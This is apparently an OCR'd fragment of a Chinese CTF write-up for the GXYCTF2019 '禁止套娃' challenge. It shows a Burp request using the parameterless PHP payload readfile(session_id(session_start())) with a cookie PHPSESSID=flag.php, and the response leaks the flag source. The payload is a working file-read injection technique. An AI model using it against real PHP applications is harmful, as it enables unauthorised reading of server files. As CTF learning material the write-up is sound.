 其他解法：session_id()实现任意文件读取
参考：无参数rce
[GXYCTF2019]禁止套娃(无参RCE）
即使用session_id获得了PHPSESSID的值flag.php，再使用readfile函数进行文件读取，在此之前需要开启session，即使用session_start()
Pretty Raw Hex \n
1 GET /?exp=readfile(session_id(session_start()));
HTTP/1.1
2 Host:
7869d1ed-07b5-412f-afa6-a4a6ec378db5.node4.buuoj.cn:
81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 cookie:PHPSESSID=flag.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 25 Feb 2022 16:19:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 89
8
9 flag□□□□□<br>
<?php
10 $flag = "flag{1519ae41-f404-4e39-9e32-4f0313018d4a}";
11 ?>
12